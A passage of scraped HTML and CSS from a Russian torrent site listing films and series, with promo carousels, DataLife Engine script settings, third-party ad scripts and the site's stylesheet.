        <a href="https://bj.hdtorfilm.top/21570-kung-fu-panda-4-2024.html" title="Кунг фу Панда 4 (2024)"><img src="/uploads/posts/2024-05/1715213363-kung-fu-panda-4.jpg" alt="Кунг фу Панда 4 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21570-kung-fu-panda-4-2024.html" title="Кунг фу Панда 4 (2024)">Кунг фу Панда 4 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23243-vzryvnye-kotjata-2024.html" title="Взрывные котята (2024)"><img src="/uploads/posts/2025-01/1736660081-vzryvnye-kotyata.jpg" alt="Взрывные котята (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23243-vzryvnye-kotjata-2024.html" title="Взрывные котята (2024)">Взрывные котята (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html" title="10 жизней (2024)"><img src="/uploads/posts/2024-05/1715213528-10-zhizney.jpg" alt="10 жизней (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html" title="10 жизней (2024)">10 жизней (2024)</a></h4>
</div> 
                </div>
            </div>
        </div>

    </div>
</div>
                    
                </div>
                <!-- </middle> -->
            </div>

            <!-- global_promo -->
            <div class="global_promo">
                <div class="section_title"><span class="green_color">Самые популярные</span> торренты</div>
                <div id="recom_carousel" class="owl-carousel">
					<!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/12260-sila-voli-2016.html" title="Сила воли (2016)"><img src="/uploads/posts/hdimagaks/skachat_film_Sila_voli_2016_zrv.jpg" alt="Сила воли (2016)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/12260-sila-voli-2016.html" title="Сила воли (2016)">Сила воли (2016)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19110-v-pustyne-smerti-2015-2018-vse-sezony.html" title="В пустыне смерти (2015-2018) все сезоны"><img src="/uploads/posts/hdimagaks/skachat_film_V_pustyne_smerti_20152018_vse_sezony_jnyw.jpg" alt="В пустыне смерти (2015-2018) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19110-v-pustyne-smerti-2015-2018-vse-sezony.html" title="В пустыне смерти (2015-2018) все сезоны">В пустыне смерти (2015-2018) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13085-hizhina-2017.html" title="Хижина (2017)"><img src="/uploads/posts/hdimagaks/skachat_film_Khizhina_2017_upfc.jpg" alt="Хижина (2017)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13085-hizhina-2017.html" title="Хижина (2017)">Хижина (2017)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/12547-tajna-7-sester-2017.html" title="Тайна 7 сестер (2017)"><img src="/uploads/posts/hdimagaks/skachat_film_Taina_7_sester_2017_vbkq.jpg" alt="Тайна 7 сестер (2017)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/12547-tajna-7-sester-2017.html" title="Тайна 7 сестер (2017)">Тайна 7 сестер (2017)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20617-offlajn-2-ujazvimost-obnaruzhena-2023.html" title="Оффлайн 2 Уязвимость обнаружена (2023)"><img src="/uploads/posts/2023-12/1703264695-offlayn.jpg" alt="Оффлайн 2 Уязвимость обнаружена (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20617-offlajn-2-ujazvimost-obnaruzhena-2023.html" title="Оффлайн 2 Уязвимость обнаружена (2023)">Оффлайн 2 Уязвимость обнаружена (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13794-besprincipnye-v-derevne-2023.html" title="Беспринципные в деревне (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Besprintsipnye_v_derevne_2023_xfhk.jpg" alt="Беспринципные в деревне (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13794-besprincipnye-v-derevne-2023.html" title="Беспринципные в деревне (2023)">Беспринципные в деревне (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18162-mylodrama-2019-1-sezon.html" title="Мылодрама (2019) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Mylodrama_2019_1_sezon_ryd.jpg" alt="Мылодрама (2019) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18162-mylodrama-2019-1-sezon.html" title="Мылодрама (2019) 1 сезон">Мылодрама (2019) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18538-topi-2021-1-sezon.html" title="Топи (2021) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Topi_2021_1_sezon_sgeh.jpg" alt="Топи (2021) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18538-topi-2021-1-sezon.html" title="Топи (2021) 1 сезон">Топи (2021) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/17290-soderzhanki-2019-2021-vse-sezony.html" title="Содержанки (2019-2021) все сезоны"><img src="/uploads/posts/hdimagaks/skachat_film_Soderzhanki_20192021_vse_sezony_ebsz.jpg" alt="Содержанки (2019-2021) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/17290-soderzhanki-2019-2021-vse-sezony.html" title="Содержанки (2019-2021) все сезоны">Содержанки (2019-2021) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/12699-dzhejson-born-2016.html" title="Джейсон Борн (2016)"><img src="/uploads/posts/hdimagaks/skachat_film_Dzheison_Born_2016_zudd.jpg" alt="Джейсон Борн (2016)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/12699-dzhejson-born-2016.html" title="Джейсон Борн (2016)">Джейсон Борн (2016)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19794-piligrim-2023-1-sezon.html" title="Пилигрим (2023) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Piligrim_2023_1_sezon_kdf.jpg" alt="Пилигрим (2023) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19794-piligrim-2023-1-sezon.html" title="Пилигрим (2023) 1 сезон">Пилигрим (2023) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22377-kaos-2024-1-sezon.html" title="Каос (2024) 1 сезон"><img src="/uploads/posts/2024-09/1725654865-kaos.jpg" alt="Каос (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22377-kaos-2024-1-sezon.html" title="Каос (2024) 1 сезон">Каос (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13754-sluchajnost-i-dogadka-2021.html" title="Случайность и догадка (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_Sluchainost_i_dogadka_2021_irz.jpg" alt="Случайность и догадка (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13754-sluchajnost-i-dogadka-2021.html" title="Случайность и догадка (2021)">Случайность и догадка (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19367-kontejner-2023-3-sezon.html" title="Контейнер (2023) 3 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Konteiner_2023_3_sezon_eamq.jpg" alt="Контейнер (2023) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19367-kontejner-2023-3-sezon.html" title="Контейнер (2023) 3 сезон">Контейнер (2023) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                </div>
            </div>
            <!--/ global_promo -->
            
            <!-- seo -->
            
            <!--/ seo -->
            
            <!-- <footer> -->
            <!-- footer -->
<div class="footer">

    <!-- footer_left -->
    <div class="footer_left">
        <p>Правообладателям писать на почту <a href="/cdn-cgi/l/email-protection#21404c484f40614945554e5347484d4c0f554e51"><span class="__cf_email__" data-cfemail="91f0fcf8fff0d1f9f5e5fee3f7f8fdfcbfe5fee1">[email&#160;protected]</span></a>.</p>
        <p>hdtorfilm.top © 2020-2023 | Торрент файлы фильмов и сериалов.</p>
    </div>
    <!--/ footer_left -->

    <!-- footer_right -->
    <div class="footer_right">

<div class="logo_footer"><a href="/"><img src="/templates/hdtorrent/images/logo_footer.png"></a></div>
    </div>
    <!--/ footer_right -->
</div>
<!--/ footer -->

<!-- Scroll back to top -->
<div class="switch">
    <div class="circle"></div>
</div>
<div class="progress-wrap">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
</div>
            <!-- </footer> -->
        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '28bf820ed2ae53c14e8642baff3667ad3dbcfda5';
var dle_group      = 5;
var dle_skin       = 'hdtorrent';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', TOGGLE_ZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '22101', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
});
//-->
</script>
        <script src="/templates/hdtorrent/js/lib.js"></script>
        <script src="/templates/hdtorrent/js/owl.carousel.min.js"></script>
        <script src="/templates/hdtorrent/js/dropdown.min.js"></script>
        <script src="/templates/hdtorrent/js/jquery.beefup.js"></script>
        <script src="/templates/hdtorrent/js/common.js"></script>
		<!--[if lt IE 9]>
	    <script src="/templates/hdtorrent/js/html5shiv.min.js"></script>
	    <script src="/templates/hdtorrent/js/respond.min.js"></script>
	    <![endif]-->
       <a href="/engine/modules/search-torrents/"></a>
		
		
		
		<script src="https://pheasantnt.com/api/scripts/mSetupWidget?name=wq4938&id=635"></script>
		
		<div class="sm-e09d56"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=9cad50ac5df5178545efc15b84bdca64"></script>



<!--tidaslo--><script>
  (function() {
    const containers = ["ut-embed", "ut-embed-1", "ut-embed-2", "ut-embed-3"];
    const init = (id) => {
      if (window.UTInventoryCore && document.getElementById(id)) {
        new window.UTInventoryCore({
          type: "embed", 
          host: 1653, 
          content: false, 
          container: id,
          width: 400, 
          height: 225, 
          playMode: "autoplay-visible", 
          collapse: "none",
          infinity: true, 
          infinityTimer: 1
        });
      }
    };

    const tryInit = () => {
      if (window.UTInventoryCore) containers.forEach(init);
      else setTimeout(tryInit, 100);
    };

    tryInit();
  })();
</script><!--tidaslo-->




    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb450d1fcfb405b9c45680ddef8aa77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://v1.mpsuadv.ru/script
body_size: 298
content:
<p><script>
 try { 
 document.cookie = "_mpsu_id=NaLy8FZTkUMvGCEUIURSjSVudLE0tkKj;path=/;max-age=5184000000;secure;samesite=none;domain=.hdtorfilm.top";
 var cookies2 = document.cookie;

 if (cookies2.indexOf('_mpsu_id=NaLy8FZTkUMvGCEUIURSjSVudLE0tkKj') !== -1) {
 window.parent.postMessage({ cookieEnabled: true }, '*');
 } else {
 window.parent.postMessage({ cookieEnabled: false }, '*');
 }
 } catch (e) {
 window.parent.postMessage({ cookieEnabled: false }, '*');

 }
</script></p>

--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/style.css
body_size: 8584
content:
@import url('normalize.css');          /* styles reset */
@import url('components.css');         /* Components elements */
@import url('dropdown.min.css');       /* plugin Dropdown */
@import url('fonts.css');              /* fonts text */
@import url('owl.carousel.min.css');   /* plugin QWL-Carousel */
@import url('ionicons.min.css');       /* font icons "Ionicons" */
@import url('all.min.css');            /* font icons "Font Awesome 5 Pro" */
/*=============================================================*/
/* :mY
/*=============================================================*/


div.button_category a{
display: block;
    text-align: center;
    background: #379738;
    color: #fff;
    padding: 5px;
    text-transform: uppercase;
}
div.button_category a:hover{
display: block;
    text-align: center;
    background: #356236;
    color: #fff;
    padding: 3px;
    text-transform: uppercase;
	transition:all 0.3s;
}
div.block_category{
    background: #f9f8f8;
    padding: 20px;
    font-size: 16px;
    font-weight: 100;
    letter-spacing: 2px;
    text-align: justify;
    border: 1px solid #c1d9c1;
    border-radius: 11px;
}
div#search_s{
	display:none;
}

p.prv_v{
	text-align: center;
    font-size: 20px;
    color: #f44336;
}

span.min_short{
    color: #253241;
    font-size: 15px;
}
div.delis_button{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}
/*Download torrent*/
div.download_ttoretr{
	text-align: center;
	font-size: 15px;

    padding: 0 20px;
}
table.restable{
	border-radius: 5px 5px 0 0;
	border:none;
    box-shadow: 4px 12px 12px -11px #444343;
}
h3.glas_torrent {
    background: #004845;
    border-radius: 15px 15px 0 0;
    color: #bbf70a;
    line-height: 23px;
    margin: 15px 2px 0 2px;
    font-size: 20px;
    font-weight: 200;
    padding: 5px 11px;
    text-align: center;
}
table.restable{
		background: #fff;
	border-radius: 0 0 5px 5px;
	padding-bottom: 15px;
}
table#restable_sort a{
		font-size: 15px;
		color: #333333;
}
table.restable tr td{
	font-size: 15px;
}
table.restable tr.restable_h{
    
	background: #253241;
    font-weight: 600;
    text-transform: uppercase;
font-size: 11px;
}
/*Vremennoe_udalenie*/
div#delete_search_torrents{
	display: none;
}

div#admin_search_torrents{
	display: none;
}
p.all_tor1{
	display: none;
}
/*Vremennoe_udalenie Finish*/
/*=============================================================*/
/* :ROOT color
/*=============================================================*/
:root {
    --white: #ffffff;
    --green: #2bb42b;
    --dark: #253241;
    --red: #f44336;
    --orange: #fd7e14;
    --blue: #03a9f4;
    --grey: #cccccc;
    --grey-light: #f4f4f4;
    --box-shadow: rgba(129, 129, 129, 0.1) 0 0 20px;
    --text-light: #7c848d;
}

* {margin: 0; padding: 0; box-sizing: border-box;}
body {font-family: 'Montserrat', sans-serif; font-size: 14px; color: #374353; line-height: 26px; background: #f4f4f4;}
a {text-decoration: none; border: none; outline: none; color: var(--green); font-weight: 500; overflow: inherit;transition: all 0.3s ease 0s;}
a:hover {text-decoration:none;}
input[type="file"] {height: auto; line-height: 1;}
ul {margin: 0; padding: 0;}
li {list-style: none;}
img {max-width: 100%; border-radius: 5px;}
.btn {height:auto; line-height: inherit; box-shadow: none;}
h1, h2, h3, h4, h5, h6 {color: #1c1c1c;margin: 0;font-weight: 600;line-height: 28px;}
h1 {font-size: 24px;}
.block, .box_in {display: block !important;}
.mb-15 {margin-bottom: 15px !important;}
.mb-20 {margin-bottom: 20px !important;}
.mr-25 {margin-right: 25px !important;}
.mt-25 {margin-top: 25px !important;}
.container {max-width: 1370px; margin: 30px auto; background: #fff; min-height: calc(100vh - 60px); border-radius: 5px; display: flex; flex-direction: column; justify-content: space-between;}
.wrap {flex: 1;}
.content_wrap {display: flex; justify-content: space-between; flex-wrap: wrap; padding: 25px 0;}
.middle_content {flex: 1;hyphens: auto; overflow:hidden;}
.section_title {text-transform: uppercase;overflow: hidden; font-weight: 700; font-size: 18px; margin-bottom: 25px; color: var(--dark);}
.section_title span.green_color {color: var(--green);}
.section_title .line_section_title span {color: var(--green);}
.section_title .line_section_title {position: relative;}
.section_title .line_section_title::after,
.section_title .line_section_title::before {content: ''; width: 150px; height: 2px; position: absolute; top: calc(50% - 2px);}
.section_title .line_section_title::after {left: 100%; background: var(--dark);  margin-left: 25px;}
.section_title .line_section_title::before {right: 100%; background: var(--green); margin-right: 25px;}
.section_title.center {text-align: center;}

/*=============================================================*/
/* HEADER
/*=============================================================*/
.header {display: flex; flex-wrap: wrap; background: var(--green); border-radius: 5px 5px 0 0; color: var(--white); padding: 12px 25px; align-items: center;position: relative;}
.header_content {flex: 1; display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; margin-left: 25px;}
.header_content_left {flex: 0 auto;}
.header_content_left a {color: var(--white); text-transform: uppercase; font-size: 13px; font-weight: 500;}
.header_content_left ul {display: flex; flex-wrap: wrap;}
.header_content_left ul li { padding:0 12px;}
.header_content_left ul li:first-child {padding-left: 0;}
.header_content_left ul li a {position: relative; padding: 3px 0;}
.header_content_left ul li a::before {content: ''; height: 1px; position: absolute; left: 0; right: 0; bottom: 0;transition: all 0.3s ease 0s; transform: scale(0);}
.header_content_left ul li a:hover::before {background: var(--white);transform: scale(1);}
.header_content_right {display: flex; flex: 1; justify-content: flex-end;margin-left: 25px; flex-wrap: wrap; align-items: center;}

button.top_menu,
button.main_menu {font-size: 20px; display: none;}

/*=============================================================*/
/* LOGO
/*=============================================================*/
.logo {flex: 0 auto; text-transform: uppercase; font-size: 20px;}
.logo a {color: var(--white); font-weight: 600;}
.logo a span {background: var(--white); color: var(--green); display: inline-block; margin-left: 5px; line-height: 1;padding: 5px 7px; border-radius: 5px;}

/*=============================================================*/
/* USER PANEL
/*=============================================================*/
.user_panel {margin-left: 25px;position: relative; display: inline-flex;}
.user_panel .st_profile {display: inline-flex; align-items: center;line-height: 1; }
.user_panel .st_ava {width: 35px; height: 35px; margin-right: 15px; overflow: hidden; border-radius: 50%;}
.st_user_name {font-weight: 600; font-size: 14px;}
.st_user_name [class*="fa"] {margin-left: 5px; font-size: 12px;}
.user_panel .dropdown-menu-right {min-width: 270px; box-shadow: 0 5px 40px rgba(82, 85, 90, 0.2);border: 1px solid transparent; background: var(--white);top: calc(100% + 10px); right: -25px; padding: 20px; border-radius: 0;}
.user_panel .dropdown-menu-right::before {right: 20px;}
.user_panel .dropdown-menu-right::before {content: ''; position: absolute; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid var(--white); bottom: 100%;}
.st_panel_user ul li a {display: block; padding:7px 10px; font-weight: 400; color: #54667a; border-radius: 5px;}
.st_panel_user ul li a:hover {background: var(--blue); color: var(--white);}
.st_panel_user ul li a [class*="fa"] {margin-right: 15px; width: 15px; text-align: center;}
.login_form__foot {display: flex; justify-content: space-between; flex-wrap: wrap; font-size: 12px;}
.login_form__foot a {color: var(--blue);}
.st_panel_user form input {width: 240px;height: auto !important;}
.st_panel_user form .btn {margin-bottom: 10px; width: 100%;}

/*=============================================================*/
/* SEARCH
/*=============================================================*/
.search {position: relative;}
.search form {background: var(--white); overflow: hidden; border-radius: 25px; display: flex; align-items: center; flex-wrap: nowrap;}
.search input {border: 0; width: auto; padding: 0 0 0 15px; height: 30px; background: transparent; font-size: 12px; color: var(--dark);}
.search button {padding: 0 12px 0 10px; background: transparent; color: var(--text-light); font-size: 14px;}
.search button:hover {color: var(--green);}

/*=============================================================*/
/* OWL-CAROUSEL
/*=============================================================*/
#promo_carousel .fad.fa-angle-double-right::after,
#recom_carousel .fad.fa-angle-double-right::after {content: "\f101"; color: #afbad0;transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-right::after,
#recom_carousel button:hover .fad.fa-angle-double-right::after {content: "\f101"; color: var(--green);opacity:1;}
#promo_carousel .fa-angle-double-right::before,
#recom_carousel .fa-angle-double-right::before {content: "\10f101"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-right::before,
#recom_carousel button:hover .fa-angle-double-right::before {content: "\10f101"; color: #afbad0; opacity: .5;}
#promo_carousel .fad.fa-angle-double-left::after,
#recom_carousel .fad.fa-angle-double-left::after {content: "\f100"; color: #afbad0; transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-left::after,
#recom_carousel button:hover .fad.fa-angle-double-left::after {content: "\f100"; color: var(--green); opacity:1;}
#promo_carousel .fa-angle-double-left::before,
#recom_carousel .fa-angle-double-left::before {content: "\10f100"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-left::before,
#recom_carousel button:hover .fa-angle-double-left::before {content: "\10f100"; color: #afbad0; opacity: .5;}
#promo_carousel .owl-nav,
#recom_carousel .owl-nav {position: absolute; top: 50%; bottom: 50%; left: 0; right: 0;}
#promo_carousel .owl-next,
#recom_carousel .owl-next {position: absolute; right: 0;border-radius: 5px 0 0 5px;}
#promo_carousel .owl-prev,
#recom_carousel .owl-prev {position: absolute; left: 0;border-radius: 0 5px 5px 0;}
#promo_carousel button[role="presentation"],
#recom_carousel button[role="presentation"] {font-size: 28px; top: -18px; position: absolute;}
#promo_carousel .owl-next, #promo_carousel .owl-prev,
#recom_carousel .owl-next, #recom_carousel .owl-prev {background: var(--dark); }
#promo_carousel .owl-next [class*="fa-"], #promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"], #recom_carousel .owl-prev [class*="fa-"] {display: block; line-height: 1; }
#promo_carousel .owl-next [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"] {padding: 3px 0 3px 5px;}
#promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-prev [class*="fa-"] {padding: 3px 5px 3px 0;}

/*=============================================================*/
/* GLOBAL PROMO
/*=============================================================*/
.global_promo.kreck_news {padding: 25px;
    background: #f7f7f7;
    border-radius: 10px;
    border: 1px solid #25324114;
    box-shadow: 7px -1px 12px 0px #25324126;}
.global_promo {padding: 25px;background: var(--dark);}
.global_promo .section_title {color: var(--text-light);}
.promo_item {}
.promo_item_content {position: relative;}
.promo_item_content img {height: 245px; width: 100%; display: block; object-fit: cover; border-radius: 5px;}
.promo_item .title {text-transform: uppercase;text-align: center;font-weight: 600;font-size: 10px;position: absolute;bottom: 0;right: 0;left: 0;transition: all 0.3s ease 0s;border-radius: 0 0 5px 5px; overflow: hidden;}
.promo_item .title a {color: var(--white);display: block; padding: 7px 10px;background: rgba(0, 0, 0, 0.5); line-height: 18px;}
.promo_item:hover .title a {background: rgba(53, 197, 53, 0.7);}

/*=============================================================*/
/* SEO
/*=============================================================*/
.seo {padding: 25px;}
.seo p {margin-bottom: 10px;}
.seo .section_title {text-align: center;margin-bottom: 15px;}

/*=============================================================*/
/* FOOTER
/*=============================================================*/
.footer {background: var(--dark); border-radius: 0 0 5px 5px; padding: 12px 25px; color: var(--text-light); font-size: 12px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center;}
.footer .footer_left {flex: 1;}
.footer .footer_right {display: inline-flex;}
.footer .footer_right a {display: inline-flex; margin-left: 10px;}
.footer .footer_right img {opacity: .2;transition: all 0.3s ease 0s;}
.footer .footer_right a:hover img {opacity: 1;}
.footer .footer_left a {color: var(--text-light); font-weight: 400; text-decoration: underline;}
.footer .footer_left a:hover {text-decoration: none;}

/*=============================================================*/
/* ASIDE
/*=============================================================*/
.aside_l, .aside_r {flex: 0 0 280px; max-width: 280px;}
.aside_l {margin-right: 25px;}
.aside_r {margin-left: 25px;}
.aside_bl {background: var(--white); margin-bottom: 25px;box-shadow: 0 0 20px rgba(58,59,69,.05);}
.aside_bl:last-child {margin-bottom: 0;}
.aside_title {background: var(--dark); color: var(--white); border-radius: 5px 5px 0 0; font-weight: 600; text-transform: uppercase; padding: 10px 20px;font-size: 12px;}
.aside_content {position: relative; padding: 10px 0;}

/*=============================================================*/
/* MAIN MENU
/*=============================================================*/
.aside_bl.menu_ .aside_content {padding: 0;}
.aside_bl.menu_ .aside_title {border-bottom: 1px solid rgba(255, 255, 255, 0.3);}
.menu_aside .main_nav {padding-bottom: 10px; background: var(--green);}
.menu_aside .main_nav > li > a {display: block; color: var(--white); padding: 5px 15px; font-size: 13px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav > li > a span {padding: 4px 0 4px 0; color: var(--white);transition: all 0.3s ease 0s; display: flex;align-items: center; position: relative;}
.menu_aside .main_nav > li > a:hover span, .menu_aside .main_nav > li.open > a span {transition: all 0.3s ease 0s;}
.menu_aside .main_nav > li > a span.sub::after {content: "\f078"; font-family: "Font Awesome 5 Pro"; position: absolute;right: 0;top: 5px;display: inline-flex;align-items: center; justify-content: center;border-radius: 3px;transition: all 0.2s ease 0s;font-size: 12px;}
.menu_aside .main_nav > li > a span.sub [class*="fa-"] { color: var(--white);font-size: 16px;margin-right: 10px;}
.menu_aside .main_nav > li.open > a span.sub::after {opacity: 1; color: var(--white);}
.menu_aside .main_nav a {color: inherit;display: block;}
.menu_aside .main_nav a [class*="fa-"] {font-size: 16px; color: #374353;margin-right: 10px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav li.doppp a [class*="fa-"] {color:#fff;!important}
.menu_aside .main_nav > li a.beefup-head:hover {border-left: 3px solid var(--green);}
.menu_aside .main_nav > li .beefup-head {border-left: 3px solid transparent;}
.menu_aside .main_nav > li .beefup-head:hover {background: rgba(255, 255, 255, 0.15);}
.menu_aside .main_nav > li.open .beefup-head {border-left: 3px solid var(--green);}
.sub_nav {display: none;background: #fcfcfc;border-left: 3px solid var(--green);border-right: 3px solid var(--green);margin-bottom: 5px;font-size: 13px;}
.sub_nav a {padding: 5px 15px;}
.sub_nav a:hover {background: #f4f4f4;}
.menu_aside .line {border-bottom: 1px solid rgba(255, 255, 255, 0.3);margin: 10px 0;}
.mob_nav {z-index: 101;}

/*=============================================================*/
/* SHORTSTORY
/*=============================================================*/
.short_item_load, .box_in {background: var(--white); padding: 20px 25px; box-shadow: 0 0 20px rgba(58,59,69,.07); margin: 0 0 25px;flex-direction: column; display: flex; border-radius: 5px; border-bottom: 2px solid var(--blue)}
